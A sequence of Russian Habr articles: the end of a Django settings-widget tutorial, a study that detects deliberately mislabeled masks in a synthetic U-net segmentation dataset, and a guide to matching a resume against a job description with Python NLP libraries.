uploaded_file = SimpleUploadedFile(value, f.read(), 'image')
# небольшой "хак" для получения пути из атрибута name
uploaded_file.__dict__['_name'] = value
return uploaded_file
except IOError:
return None
...
```
Тут все делается в обратном порядке: составляем путь до картинки со значением, взятым из базы, создаем объект *SimpleUploadedFile* и читаем в него файл картинки.
Объясню, зачем нужна строчка:
```
uploaded_file.__dict__['_name'] = value
```
Дело в том, что базовый класс для загруженных файлов *UploadedFile* имеет setter для атрибута name, который от переданного пути отрезает только имя файла и сохраняет его в *self.\_name*, а getter возвращает это значение. Записать туда руками путь до картинки — самый быстрый способ передачи его в свой виджет для формы.
И остался только метод, возвращающий объект для сравнения. Этот объект нужен при сравнении значения, полученного из запроса, с текущим значением из базы, чтобы лишний раз не перезаписывать файл. Тут все просто:
```
class ImageValue(Value):
...
def to_python(self, value):
return unicode(value)
...
```
Остался последний штрих: свой виджет, который рядом со стандартной кнопкой заливки файла будет отображать текущую картинку из базы.
```
class ImageValue(Value):
...
class field(forms.ImageField):
class widget(forms.FileInput):
"Widget with preview"
def __init__(self, attrs={}):
forms.FileInput.__init__(self, attrs)
def render(self, name, value, attrs=None):
output = []
try:
if not value:
raise IOError('No value')
Image.open(value.file)
file_name = pjoin(settings.MEDIA_URL, value.name)
output.append(u'
'.format(file_name))
except IOError:
pass
output.append(forms.FileInput.render(self, name, value, attrs))
return mark_safe(''.join(output))
...
```
Создаем свой класс *field*, а в нем — *widget*, наследованный от стандартного *FileInput*. Переопределяем метод *render*, который отвечает за отображение нашего input'а, возвращая соответствующий html.
```
Image.open(value.file)
```
Эта строчка выполняет сразу две необходимых проверки: существует ли указанный файл, и является ли он изображением, в обоих случаях может выбросить исключение *IOError*.
Функция *mark\_safe()* помечает строку безопасной для вывода html (без этого код нашего виджета просто выведется в виде строчки на странице).
Конечный результат выглядит таким образом:
#### Ссылки
[django-dbsettings на github.com](https://github.com/hdg700/django-dbsettings)
#### Спасибо за внимание.
#### PS
Собираюсь и дальше поддерживать этот проект, поэтому было бы здорово, если люди, опробовавшие его в деле, выразят свои пожелания, либо пожалуются на баги.
|
https://habr.com/ru/post/141218/
| null |
ru
| null |
# Искусственный интеллект против лжи и коварства
Во всех задачах обучения искусственного интеллекта присутствует одно пренеприятнейшее явление — ошибки в разметке обучающей последовательности. Ошибки эти неизбежны, так как вся разметка производится вручную, ибо если есть способ разметить реальные данные программно, то зачем нам ещё кого-то учить их размечать и тратить время и деньги на создание абсолютно ненужной конструкции!
Задача найти и удалить фейковые маски в большой обучающей последовательности достаточно сложна. Можно просмотреть их все вручную, но и это не спасёт от повторных ошибок. Но если внимательно приглядеться к предложенным в [предыдущих постах](https://habr.com/ru/post/433946/) инструментам исследования нейронных сетей, то оказывается есть простой и эффективный способ обнаружить и извлечь все артефакты из обучающей последовательности.
И в этом посте есть конкретный пример, очевидно, что простой, на эллипсах и полигонах, для обычной U-net, опять такое лего в песочнице, но необычайно конкретный, полезный и эффективный. Мы покажем как простой метод выявляет и находит почти все артефакты, всю ложь обучающей последовательности.

Итак, начнём!
Как и ранее, мы будем изучать последовательности пар картинка/маска. На картинке в разных четвертях, выбранных случайно, будем размещать эллипс случайного размера и четырёхугольник тоже произвольного размера и оба окраcим в один цвет, тоже случайно выбранный их двух. Во второй оставшийся цвет окрасим фон. Размеры и эллипса и четырёхугольника конечно же ограничены.
Но в данном случае внесём в программу генерации пар изменения и подготовим вместе с полностью правильной маской ещё и неправильную, отравленную ложью — в приблизительно одном проценте случаев заменим в маске четырёхугольник на эллипс, т.е. истинным объектом для сегментации обозначим на ложных масках эллипс, а не четырёхугольник.
**Примеры случайных 10**

**Примеры случайных 10, но из ошибочной разметки. Верхняя маска истинная, нижняя ложная и на картинках указаны номера в обучающей последовательности.**
для сегментации возьмём те же самые программы расчёта метрики и потерь и ту же простую U-net, только не будем использовать Dropout.
**Библиотеки**
```
import numpy as np
import matplotlib.pyplot as plt
from matplotlib.colors import NoNorm
%matplotlib inline
import math
from tqdm import tqdm
#from joblib import Parallel, delayed
from skimage.draw import ellipse, polygon
from keras import Model
from keras.optimizers import Adam
from keras.layers import Input,Conv2D,Conv2DTranspose,MaxPooling2D,concatenate
from keras.layers import BatchNormalization,Activation,Add,Dropout
from keras.losses import binary_crossentropy
from keras import backend as K
from keras.models import load_model
import tensorflow as tf
import keras as keras
w_size = 128
train_num = 10000
radius_min = 10
radius_max = 30
```
**Функции метрики и потерь**
```
def dice_coef(y_true, y_pred):
y_true_f = K.flatten(y_true)
y_pred = K.cast(y_pred, 'float32')
y_pred_f = K.cast(K.greater(K.flatten(y_pred), 0.5), 'float32')
intersection = y_true_f * y_pred_f
score = 2. * K.sum(intersection) / (K.sum(y_true_f) + K.sum(y_pred_f))
return score
def dice_loss(y_true, y_pred):
smooth = 1.
y_true_f = K.flatten(y_true)
y_pred_f = K.flatten(y_pred)
intersection = y_true_f * y_pred_f
score = (2. * K.sum(intersection) + smooth) / (K.sum(y_true_f) + K.sum(y_pred_f) + smooth)
return 1. - score
def bce_dice_loss(y_true, y_pred):
return binary_crossentropy(y_true, y_pred) + dice_loss(y_true, y_pred)
def get_iou_vector(A, B):
# Numpy version
batch_size = A.shape[0]
metric = 0.0
for batch in range(batch_size):
t, p = A[batch], B[batch]
true = np.sum(t)
pred = np.sum(p)
# deal with empty mask first
if true == 0:
metric += (pred == 0)
continue
# non empty mask case. Union is never empty
# hence it is safe to divide by its number of pixels
intersection = np.sum(t * p)
union = true + pred - intersection
iou = intersection / union
# iou metrric is a stepwise approximation of the real iou over 0.5
iou = np.floor(max(0, (iou - 0.45)*20)) / 10
metric += iou
# teake the average over all images in batch
metric /= batch_size
return metric
def my_iou_metric(label, pred):
# Tensorflow version
return tf.py_func(get_iou_vector, [label, pred > 0.5], tf.float64)
from keras.utils.generic_utils import get_custom_objects
get_custom_objects().update({'bce_dice_loss': bce_dice_loss })
get_custom_objects().update({'dice_loss': dice_loss })
get_custom_objects().update({'dice_coef': dice_coef })
get_custom_objects().update({'my_iou_metric': my_iou_metric })
```
**Обычная U-net**
```
def build_model(input_layer, start_neurons):
# 128 -> 64
conv1 = Conv2D(start_neurons * 1, (3, 3),
activation="relu", padding="same")(input_layer)
conv1 = Conv2D(start_neurons * 1, (3, 3),
activation="relu", padding="same")(conv1)
pool1 = Conv2D(start_neurons * 1, (2, 2),
strides=(2, 2), activation="relu", padding="same")(conv1)
# pool1 = Dropout(0.25)(pool1)
# 64 -> 32
conv2 = Conv2D(start_neurons * 2, (3, 3),
activation="relu", padding="same")(pool1)
conv2 = Conv2D(start_neurons * 2, (3, 3),
activation="relu", padding="same")(conv2)
pool2 = Conv2D(start_neurons * 1, (2, 2),
strides=(2, 2), activation="relu", padding="same")(conv2)
# pool2 = Dropout(0.5)(pool2)
# 32 -> 16
conv3 = Conv2D(start_neurons * 4, (3, 3),
activation="relu", padding="same")(pool2)
conv3 = Conv2D(start_neurons * 4, (3, 3),
activation="relu", padding="same")(conv3)
pool3 = Conv2D(start_neurons * 1, (2, 2),
strides=(2, 2), activation="relu", padding="same")(conv3)
# pool3 = Dropout(0.5)(pool3)
# 16 -> 8
conv4 = Conv2D(start_neurons * 8, (3, 3),
activation="relu", padding="same")(pool3)
conv4 = Conv2D(start_neurons * 8, (3, 3),
activation="relu", padding="same")(conv4)
pool4 = Conv2D(start_neurons * 1, (2, 2),
strides=(2, 2), activation="relu", padding="same")(conv4)
# pool4 = Dropout(0.5)(pool4)
# Middle
convm = Conv2D(start_neurons * 16, (3, 3),
activation="relu", padding="same")(pool4)
convm = Conv2D(start_neurons * 16, (3, 3)
, activation="relu", padding="same")(convm)
# 8 -> 16
deconv4 = Conv2DTranspose(start_neurons * 8,
(3, 3), strides=(2, 2), padding="same")(convm)
uconv4 = concatenate([deconv4, conv4])
# uconv4 = Dropout(0.5)(uconv4)
uconv4 = Conv2D(start_neurons * 8, (3, 3)
, activation="relu", padding="same")(uconv4)
uconv4 = Conv2D(start_neurons * 8, (3, 3)
, activation="relu", padding="same")(uconv4)
# 16 -> 32
deconv3 = Conv2DTranspose(start_neurons * 4,
(3, 3), strides=(2, 2), padding="same")(uconv4)
uconv3 = concatenate([deconv3, conv3])
# uconv3 = Dropout(0.5)(uconv3)
uconv3 = Conv2D(start_neurons * 4, (3, 3)
, activation="relu", padding="same")(uconv3)
uconv3 = Conv2D(start_neurons * 4, (3, 3)
, activation="relu", padding="same")(uconv3)
# 32 -> 64
deconv2 = Conv2DTranspose(start_neurons * 2,
(3, 3), strides=(2, 2), padding="same")(uconv3)
uconv2 = concatenate([deconv2, conv2])
# uconv2 = Dropout(0.5)(uconv2)
uconv2 = Conv2D(start_neurons * 2, (3, 3)
, activation="relu", padding="same")(uconv2)
uconv2 = Conv2D(start_neurons * 2, (3, 3)
, activation="relu", padding="same")(uconv2)
# 64 -> 128
deconv1 = Conv2DTranspose(start_neurons * 1,
(3, 3), strides=(2, 2), padding="same")(uconv2)
uconv1 = concatenate([deconv1, conv1])
# uconv1 = Dropout(0.5)(uconv1)
uconv1 = Conv2D(start_neurons * 1, (3, 3)
, activation="relu", padding="same")(uconv1)
uconv1 = Conv2D(start_neurons * 1, (3, 3)
, activation="relu", padding="same")(uconv1)
# uncov1 = Dropout(0.5)(uconv1)
output_layer = Conv2D(1, (1,1), padding="same", activation="sigmoid")(uconv1)
return output_layer
input_layer = Input((w_size, w_size, 1))
output_layer = build_model(input_layer, 27)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-4), metrics=[my_iou_metric])
model.summary()
```
Программа генерации картинок и масок — истинной и фальшивой. В массив помещается первым слоем картинка, вторым истинная маска и третьим слоем ложная маска.
```
def next_pair_f(idx):
img_l = np.ones((w_size, w_size, 1), dtype='float')*0.45
img_h = np.ones((w_size, w_size, 1), dtype='float')*0.55
img = np.zeros((w_size, w_size, 3), dtype='float')
i0_qua = math.trunc(np.random.sample()*4.)
i1_qua = math.trunc(np.random.sample()*4.)
while i0_qua == i1_qua:
i1_qua = math.trunc(np.random.sample()*4.)
_qua = np.int(w_size/4)
qua = np.array([[_qua,_qua],[_qua,_qua*3],[_qua*3,_qua*3],[_qua*3,_qua]])
p = np.random.sample() - 0.5
r = qua[i0_qua,0]
c = qua[i0_qua,1]
r_radius = np.random.sample()*(radius_max-radius_min) + radius_min
c_radius = np.random.sample()*(radius_max-radius_min) + radius_min
rot = np.random.sample()*360
rr, cc = ellipse(
r, c,
r_radius, c_radius,
rotation=np.deg2rad(rot),
shape=img_l.shape
)
p0 = np.rint(np.random.sample()*(radius_max-radius_min) + radius_min)
p1 = qua[i1_qua,0] - (radius_max-radius_min)
p2 = qua[i1_qua,1] - (radius_max-radius_min)
p3 = np.rint(np.random.sample()*radius_min)
p4 = np.rint(np.random.sample()*radius_min)
p5 = np.rint(np.random.sample()*radius_min)
p6 = np.rint(np.random.sample()*radius_min)
p7 = np.rint(np.random.sample()*radius_min)
p8 = np.rint(np.random.sample()*radius_min)
poly = np.array((
(p1, p2),
(p1+p3, p2+p4+p0),
(p1+p5+p0, p2+p6+p0),
(p1+p7+p0, p2+p8),
(p1, p2),
))
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
if p > 0:
img[:,:,:1] = img_l.copy()
img[rr, cc,:1] = img_h[rr, cc]
img[rr_p, cc_p,:1] = img_h[rr_p, cc_p]
else:
img[:,:,:1] = img_h.copy()
img[rr, cc,:1] = img_l[rr, cc]
img[rr_p, cc_p,:1] = img_l[rr_p, cc_p]
img[:,:,1] = 0.
img[:,:,1] = 0.
img[rr_p, cc_p,1] = 1.
img[:,:,2] = 0.
p_f = np.random.sample()*1000.
if p_f > 10:
img[rr_p, cc_p,2] = 1.
else:
img[rr, cc,2] = 1.
i_false[idx] = 1
return img
```
**Программа расчета шпаргалки**
```
def make_sh(f_imgs, f_msks, val_len):
precision = 0.85
batch_size = 50
t = tqdm()
t_batch_size = 50
raw_len = val_len
id_train = 1
#id_select = 1
v_false = np.zeros((train_num), dtype='float')
while True:
if id_train == 1:
fit = model.fit(f_imgs[m2_select>0], f_msks[m2_select>0],
batch_size=batch_size,
epochs=1,
verbose=0
)
current_accu = fit.history['my_iou_metric'][0]
current_loss = fit.history['loss'][0]
if current_accu > precision:
id_train = 0
else:
t_pred = model.predict(
f_imgs[raw_len: min(raw_len+t_batch_size,f_imgs.shape[0])],
batch_size=batch_size
)
for kk in range(t_pred.shape[0]):
val_iou = get_iou_vector(
f_msks[raw_len+kk].reshape(1,w_size,w_size,1),
t_pred[kk].reshape(1,w_size,w_size,1) > 0.5)
v_false[raw_len+kk] = val_iou
if val_iou < precision*0.95:
new_img_test = 1
m2_select[raw_len+kk] = 1
val_len += 1
break
raw_len += (kk+1)
id_train = 1
t.set_description("Accuracy {0:6.4f} loss {1:6.4f} selected img {2:5d} tested img {3:5d} ".
format(current_accu, current_loss, val_len, raw_len))
t.update(1)
if raw_len >= train_num:
break
t.close()
return v_false
```
Основная программа расчётов. Мы внесли небольшие изменения в такую же программу из предыдущего поста и некоторые переменные требуют пояснений и комментария.
```
i_false = np.zeros((train_num), dtype='int')
```
Тут находится индикатор ложности маски. Если 1, то маска из F\_msks не совпадает с маской из f\_msks. Это индикатор того, что мы собственно и будем искать — ложные маски.
```
m2_select = np.zeros((train_num), dtype='int')
```
Индикатор того, что эта картинка отобрана в шпаргалку.
```
batch_size = 50
val_len = batch_size + 1
# i_false - false mask marked as 1
i_false = np.zeros((train_num), dtype='int')
# t_imgs, t_msks -test images and masks
_txy = [next_pair_f(idx) for idx in range(train_num)]
t_imgs = np.array(_txy)[:,:,:,:1].reshape(-1,w_size ,w_size ,1)
t_msks = np.array(_txy)[:,:,:,1].reshape(-1,w_size ,w_size ,1)
# m2_select - initial 51 pair
m2_select = np.zeros((train_num), dtype='int')
for k in range(val_len):
m2_select[k] = 1
# i_false - false mask marked as 1
i_false = np.zeros((train_num), dtype='int')
_txy = [next_pair_f(idx) for idx in range(train_num)]
f_imgs = np.array(_txy)[:,:,:,:1].reshape(-1,w_size ,w_size ,1)
f_msks = np.array(_txy)[:,:,:,1].reshape(-1,w_size ,w_size ,1)
# F_msks - mask array with ~1% false mask
F_msks = np.array(_txy)[:,:,:,2].reshape(-1,w_size ,w_size ,1)
fig, axes = plt.subplots(2, 10, figsize=(20, 5))
for k in range(10):
kk = np.random.randint(train_num)
axes[0,k].set_axis_off()
axes[0,k].imshow(f_imgs[kk].squeeze(), cmap="gray", norm=NoNorm())
axes[1,k].set_axis_off()
axes[1,k].imshow(f_msks[kk].squeeze(), cmap="gray", norm=NoNorm())
plt.show(block=True)
false_num = np.arange(train_num)[i_false>0]
fig, axes = plt.subplots(3, 10, figsize=(20, 7))
for k in range(10):
kk = np.random.randint(false_num.shape[0])
axes[0,k].set_axis_off()
axes[0,k].set_title(false_num[kk])
axes[0,k].imshow(f_imgs[false_num[kk]].squeeze(), cmap="gray", norm=NoNorm())
axes[1,k].set_axis_off()
axes[1,k].imshow(f_msks[false_num[kk]].squeeze(), cmap="gray", norm=NoNorm())
axes[2,k].set_axis_off()
axes[2,k].imshow(F_msks[false_num[kk]].squeeze(), cmap="gray", norm=NoNorm())
plt.show(block=True)
```
Строим последовательности пар картинка/маска для тренировки и ещё одну последовательность для проверки. Т.е. проверять будем на новой, независимой последовательности в 10000 пар. Выводим на экран и визуально выборочно проверяем случайные картинки с истинной и ложной масками. Сами картинки выше показаны.
В данном конкретном случае получились 93 фальшивые маски, на которых в качестве true positive отмечен эллипс, а не четырёхугольник.
Запускаем тренировку на правильном множестве, в качестве маски используем f\_msks
```
input_layer = Input((w_size, w_size, 1))
output_layer = build_model(input_layer, 25)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-4), metrics=[my_iou_metric])
v_false = make_sh(f_imgs, f_msks, val_len)
t_pred = model.predict(t_imgs,batch_size=batch_size)
print (get_iou_vector(t_msks,t_pred.reshape(-1,w_size ,w_size ,1)))
```
```
Accuracy 0.9807 loss 0.0092 selected img 404 tested img 10000 : : 1801it [08:13, 3.65it/s]
0.9895299999999841
```
Шпаргалка получилась всего в 404 картинки и на независимой тестовой последовательности получили приемлемую точность.
Теперь заново компилируем сеть и тренируем на той же самой обучающей последовательности, но в качестве масок подаем на вход F\_msks с 1% ложных масок
```
input_layer = Input((w_size, w_size, 1))
output_layer = build_model(input_layer, 25)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-4), metrics=[my_iou_metric])
v_false = make_sh(f_imgs, F_msks, val_len)
t_pred = model.predict(t_imgs,batch_size=batch_size)
print (get_iou_vector(t_msks,t_pred.reshape(-1,w_size ,w_size ,1)))
```
```
Accuracy 0.9821 loss 0.0324 selected img 727 tested img 10000 : : 1679it [25:44, 1.09it/s]
0.9524099999999959
```
Получили шпаргалку в 727 картинок, что существенно больше и точность предсказаний тестовой, той же самой, что в предыдущем тесте последовательности, снизилась с 0.98953 до 0.9525. Мы добавили лжи в тренировочную последовательность меньше чем на 1%, всего 93 маски из 10000 были ложью, но результат ухудшился на 3.7%. И это уже не просто ложь, это самое настоящее коварство! И шпаргалка увеличилась с всего 404 до уже 727 картинок.
Успокаивает и радует только одно
```
print (len(set(np.arange(train_num)[m2_select>0]).intersection(set(np.arange(train_num)[i_false>0]))))
93
```
Поясню эту длинную формулу, мы берём пересечение множества выбранных в шпаргалку картинок с множеством ложных картинок и видим, что все 93 ложные картинки алгоритм выбрал в шпаргалку.
Задача упростилась существенно, это не 10000 картинок просматривать вручную, это всего 727 и вся ложь концентрировано сосредоточена тут.
Но есть и ещё интересней и полезней способ. Мы, когда составляли шпаргалку, включали в неё только те пары картинка/маска, чьё предсказание меньше порога и нашем данном конкретном случае мы сохраняли значение точности предсказания в массив **v\_false**. Посмотрим пары из обучающей последовательности у которых очень маленькое значение предсказания, например меньше чем 0.1 и посмотрим, сколько там лжи
```
print (len(set(np.arange(train_num)[v_false<0.01]).intersection(set(np.arange(train_num)[i_false>0]))))
89
```
Как видим основная часть из ложных масок, 89 из 93, попала в эти маски
```
np.arange(train_num)[v_false<0.01].shape
(382,)
```
Таким образом, если проверить всего 382 маски вручную, и это из 10 000 штук, большая часть ложных масок будет нами выявлена и уничтожена без какой-либо жалости.
Если же есть возможность просматривать картинки и маски во время принятия решения об их включении в состав шпаргалки, то начиная с некоторого шага, все ложные маски, всё вранье будет определяться минимальным уровнем предсказания уже немного обученной сети, а правильные маски будут иметь предсказание больше этого уровня.
### Подведём итоги
Если в каком-то придуманном мире истина всегда четырёхугольная, а ложь овальная и какая-то неизвестная сущность решила исказить правду и назвала некоторые эллипсы истиной, а четырёхугольники ложью, то, воспользовавшись искусственным интеллектом и природным умением составлять шпаргалки, местная инквизиция быстро и легко найдёт и искоренит ложь и коварство полностью и подчистую.
P.S. Умение детектить овалы, треугольники, простые полигоны является необходимым условием создания любого ИИ, управляющего автомобилем. Не умеете искать овалы и треугольники — не найдете все дорожные знаки и уедет ваш ИИ на автомобиле не туда.
|
https://habr.com/ru/post/440120/
| null |
ru
| null |
# Как улучшить резюме с помощью алгоритмов обработки текстов на естественных языках
###
Рекрутеры используют всё более сложное ПО и инструменты для анализа и сопоставления присылаемых резюме с размещёнными вакансиями и описанием должностных обязанностей в них. Если в вашем резюме будет представлена только общая информация или если ваши ответы на описание должностных обязанностей будут указаны расплывчато и/или без всякой конкретики, такие инструменты сработают против вас. Ваш отклик на вакансию может быть отвергнут искусственным интеллектом. Да, это действительно так, и бьюсь об заклад, что вы об этом не знали, а если знали, то не верили!
В этой статье я хочу представить ряд техник, которые помогут **повысить шансы** вашего резюме на рассмотрение. В этом практическом примере мы будем использовать алгоритмы обработки текстов на естественных языках (Natural Language Processing, NLP), Python и ряд визуальных инструментов библиотеки Altair. Итак, готовы нанести ответный удар по кадровикам?
---
Предположим, что вы хотите получить хорошую должность, и, вот, вам встретилась в Интернете заманчивая вакансия. Сколько других людей, таких же, как вы, увидели эту вакансию? Имеют ли эти люди примерно такой же опыт и квалификацию, как и вы? Как вы полагаете, сколько претендентов откликнулись на эту вакансию? Десять, или, быть может, тысяча?
Далее давайте предположим, что отборочная комиссия отберёт только пять сильнейших претендентов и далее будет работать только с ними. Так как же вам не попасть в число несчастливых 995 претендентов, а остаться в рядах 5 сильнейших? Вот почему я говорю, что вам нужно повысить шансы, иначе судьба вашего резюме будет печальна!
### Обработка 1 000 резюме (CV)
Я думаю, что такие "резюме" вначале делятся на стопки – по 3 или по 5 резюме в стопке. Резюме распечатывают и раздают другим людям, чтобы те их прочитали. Каждый из таких читателей отдаст обратно одно резюме из стопки. Если раздать резюме 5 читателям, то в итоге получится набор из 200 резюме – из них предстоит выбрать лучшего одного или двух претендентов. Чтение всех этих резюме занимает много времени, и единственным результатом такого чтения будет лишь ответ на искомый вопрос [**–**](https://www.codeproject.com/KB/AI/5293492/AIFaceFilters.zip) "да" или "нет". А что если использовать Python, чтобы прочитать все такие резюме за считанные минуты?
В статье [Как я использовал NLP (SpaCy) для отфильтровки резюме на получение работы в области интеллектуальной обработки данных](https://towardsdatascience.com/do-the-keywords-in-your-resume-aptly-represent-what-type-of-data-scientist-you-are-59134105ba0d), опубликованной здесь, в Medium, говорится, что имена файлов таких 1 000 резюме можно собрать, используя всего две строки кода.
```
#Function to read resumes from the folder one by one
mypath='D:/NLP_Resume/Candidate Resume'
onlyfiles = [os.path.join(mypath, f) for f in os.listdir(mypath)
if os.path.isfile(os.path.join(mypath, f))]
```
Переменная `onlyfiles` представляет собой список Python, содержащий имена файлов всех резюме, которые были получены с использованием библиотеки Python os. Если внимательно прочитать эту статью, можно понять, что резюме можно ранжировать и исключать из рассмотрения, используя техники анализа ключевых слов. Так как мы пытаемся повысить шансы, нам необходимо сосредоточиться на описании должностных обязанностей и на информации, содержащейся в вашем текущем резюме. Совпадают ли они?
### Сопоставление резюме и описания должностных обязанностей
Чтобы повысить шансы, необходимо проанализировать описание должностных обязанностей, содержание резюме и оценить степень их совпадения. В идеальном случае мы получим что-то вроде рекомендации, которую вы сможете использовать, чтобы "оставаться в игре".
### Чтение документов
Поскольку речь идёт о резюме, то, по всей видимости, оно будет оформлено в виде файла в формате PDF или DOCX. Модули Python существуют для большинства форматов данных. На рисунке 1 показано, как можно считывать документы, сохраняя их содержимое в текстовом файле.
Рис. 1. Чтение текстовых файлов с диска и создание текстового объекта. Скриншот сделан автором из приложения Visual Studio Code – Jupyter Notebook.Первым шагом всегда должны быть открытие файла и считывание строк. На следующем этапе список строк преобразуется в единый текст, при этом выполняются определённые операции очистки. На рисунке 1 показано создание переменных `jobContent` и `cvContent`, представляющих собой строковый объект, включающий весь текст. Следующий фрагмент кода демонстрирует механизм непосредственного считывания документа Word.
```
import docx2txt
resume = docx2txt.process("DAVID MOORE.docx")
text_resume = str(resume)
```
Переменная `text_resume` представляет собой строковый объект, в котором, как и раньше, хранится весь текст резюме. Также с этой целью можно использовать библиотеку PyPDF2.
```
import PyPDF2
```
Не вдаваясь в подробности, отметим, что существует целый ряд возможностей, позволяющих специалисту-практику считывать документы, преобразовывая их в "чистый" текст. Такие документы могут быть очень пространными, трудно читаемыми и, откровенно говоря, скучными. Начать чтение можно с краткого изложения.
### Обработка текста
Мне нравится скрипт Gensum, и я часто им пользуюсь.
```
from gensim.summarization.summarizer import summarize
from gensim.summarization import keywords
```
Прочитав файл Word, мы создали переменную `resume_text`. Теперь давайте составим краткое изложение резюме и объявления о приёме на работу.
```
print(summarize(text_resume, ratio=0.2))
```
Краткое изложение резюме создадим с помощью скрипта `Gensim.summarization.summarizer.summarize`
```
summarize(jobContent, ratio=0.2)
```
Теперь вы можете прочитать краткое изложение должностных обязанностей и ваше текущее резюме! Возможно, вы пропустили какую-то часть должностных обязанностей, на которой был сделан акцент в кратком изложении? Успешно подать себя вам помогут мелкие детали. Всем ли понятен ваш документ с кратким изложением, правильно ли в нём указаны ваши основные качества?
Возможно, одного лишь краткого изложения будет недостаточно. Теперь давайте поймём, насколько хорошо ваше резюме соответствует описанию должностных обязанностей. Код представлен на рисунке 2.
Рис. 2. Код для сопоставления двух документов выдаёт степень схожести.В общем случае мы составляем список наших текстовых объектов, а затем создаём экземпляр класса sklearn `CountVectorizer()` Мы также импортируем метрику `cosine_similarity` с помощью которой измеряется степень сходства двух документов. "Ваше резюме приблизительно на 69,44 % соответствует описанию должностных обязанностей". Звучит заманчиво, но пока не будем поддаваться эмоциям. Теперь можно прочитать краткое изложение документов и получить измеренное значение сходства. Шансы повышаются.
Далее можно проанализировать ключевые слова, встречающиеся в описании должностных обязанностей, и проверить, какие из них также встречаются в резюме. Но, возможно, мы пропустили несколько ключевых слов, которые могли бы довести степень совпадения до 100 %? Теперь переходим к spacy. Между прочим, заметили, какие красивые названия мы используем? Gensim, sklearn, а теперь и spacy! Надеюсь, у вас ещё не закружилась голова?
```
from spacy.matcher import PhraseMatcher
matcher = PhraseMatcher(Spnlp.vocab)
from collections import Counter
from gensim.summarization import keywords
```
Для определения степени соответствия важных фраз из описания должностных обязанностей содержанию резюме мы используем интегрированную в Spacy функцию `PhraseMatcher` В определении такого соответствия нам помогут ключевые слова Gensim. На рисунке 3 показано, как запустить скрипт соответствия.
Рис. 3. Использование ключевых слов и фраз для определения степени соответствия документов.Используя фрагмент кода, представленного на рисунке 3, можно получить список ключевых слов, для которых обнаружены совпадения. На рисунке 4 показано, как формируется список ключевых слов, для которых обнаружены совпадения. Воспользуемся словарём `Counter`из модуля `Collections`
Рис. 4. Использование модуля Collections. Словарь Counter осуществляет подсчет числа совпадений ключевых слов.Термин "составление отчётов" (reporting – в оригинале) содержится в описании должностных обязанностей, а в резюме обнаружены три случая употребления этого термина. Какие фразы или ключевые слова присутствуют в объявлении о приёме на работу, но отсутствуют в резюме? Можем ли мы что-нибудь добавить в резюме? Для ответа на этот вопрос я использовал библиотеку Pandas – результат представлен на рисунке 5.
Рис. 5. Ключевые слова в описании должностных обязанностей, не встречающиеся в резюме.Если это действительно так, то это тоже странно. Степень совпадений составила 69,44 % на уровне документов, но только посмотрите на этот длинный список ключевых слов, которые не встречаются в резюме. На рисунке 6 показаны встречающиеся в резюме ключевые слова.
Рис. 6. Ключевые слова, выявленные библиотекой Pandas.В действительности ключевых слов, совпадающих с описанием должностных обязанностей, очень мало, и именно это стало причиной моего скептицизма по отношению к значению косинусного коэффициента 69,44 %. Тем не менее наши шансы увеличиваются, так как в описании должностных обязанностей встречаются ключевые слова, которых нет в резюме. Чем меньше будет совпадений с ключевыми словами, тем вероятнее, что ваше резюме будет отправлено в корзину. Поняв, каких ключевых слов нет в резюме, можно подправить резюме и запустить анализ заново. Однако не стоит действовать "в лоб" и переписывать резюме, просто подставляя в него ключевые слова, тут необходимо быть крайне осторожным. Вполне возможно, что вы сумеете пройти этап первоначального отсева, но возможное отсутствие письменных навыков (умения писать грамотно) на следующих этапах выдаст вас с головой. Поэтому то, что нам нужно сейчас, – это ранжировать фразы и сосредоточиться на основных темах или словах, которые встречаются в описании должностных обязанностей.
Давайте взглянем на ранжированный список фраз. Для этого упражнения я использую собственный класс NLP и некоторые ранее используемые мною методы.
```
from nlp import nlp as nlp
LangProcessor = nlp()
keywordsJob = LangProcessor.keywords(jobContent)
keywordsCV = LangProcessor.keywords(cvContent)
```
Используя собственный класс, я восстановил ранжированные фразы из ранее созданных объектов описания должностных обязанностей и резюме. Приведённый ниже фрагмент кода определяет метод. Для извлечения строк `ranked_phrases` и scores теперь будем использовать модуль `rake`.
```
def keywords(self, text):
keyword = {}
self.rake.extract_keywords_from_text(text)
keyword['ranked phrases'] = self.rake.get_ranked_phrases_with_scores()
return keyword
```
На рисунке 7 показан результат вызова метода.
Рис. 7 – Ранжированные фразы из объявления о приёме на работу.Фраза "Методология проектного управления – проектное управление" (в оригинале – project management methodology — project management) соответствует рангу 31.2, поэтому будем считать, что в объявлении о приёме на работу – это самое важное квалификационное требование. Надо учитывать, что важные фразы в резюме также могут представлены с незначительными вариациями.
```
for item in keywordsCV['ranked phrases'][:10]:
print (str(round(item[0],2)) + ' - ' + item[1] )
```
Читая самые часто встречающиеся фразы как в резюме, так и в объявлении о приёме на работу, спросим себя, есть ли в них совпадения или сходство? Естественно! И мы можем выяснить его с помощью кода. Следующий код устанавливает соответствие между ранжированными фразами в объявлении о приёме на работу и в резюме.
```
sims = []
phrases = []
for key in keywordsJob['ranked phrases']:
rec={}
rec['importance'] = key[0]
texts = key[1]
sims=[]
avg_sim=0
for cvkey in keywordsCV['ranked phrases']:
cvtext = cvkey[1]
sims.append(fuzz.ratio(texts, cvtext))
#sims.append(lev.ratio(texts.lower(),cvtext.lower()))
#sims.append(jaccard_similarity(texts,cvtext))
count=0
for s in sims:
count=count+s
avg_sim = count/len(sims)
rec['similarity'] = avg_sim
rec['text'] = texts
phrases.append(rec)
```
Обратите внимание, что при использовании механизма сопоставления мы использовали опцию поиска по сходству (приближённого поиска). В коде также использованы коэффициент Левенштейна и функция jaccard\_similarity (коэффициент Жаккара). На рисунке 8 показано, как выглядит результат.
Рис. 8. Код, устанавливающий соответствие между фразами в описании должностных обязанностей и в резюме.Переменная `importance` представляет собой рейтинговую оценку фразы из резюме. Переменная `similarity` – рейтинговую оценку результатов поиска по сходству. Термину `методология проектного управления` присвоен ранг 31.2, соответствующие ему ранжированные фразы резюме набрали в среднем 22.5 балла. Несмотря на то что главным квалификационным требованием в объявлении о приёме на работу является "проектное управление", наибольшее количество рейтинговых баллов в резюме получили различные технические аспекты. Из этого примера можно понять, как искусственный интеллект работает против вашего резюме.
